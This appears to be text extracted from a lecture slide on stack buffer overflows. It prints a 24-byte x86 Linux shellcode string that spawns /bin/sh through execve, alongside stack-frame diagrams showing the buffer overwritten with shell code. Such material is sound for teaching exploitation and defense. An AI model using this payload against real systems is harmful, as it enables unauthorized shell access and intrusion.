 const char scode[] =
”\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80”;
(24 bytes long)
arguments
0x08048…
F.P.→
previous frame pointer
buffer
local variables
S.P.→
arguments build area
…
text segment (program)
arguments
0xbf…
previous frame pointer
←F.P.
buffer
shell code
local variables
arguments build area
←S.P.
…
text segment (program)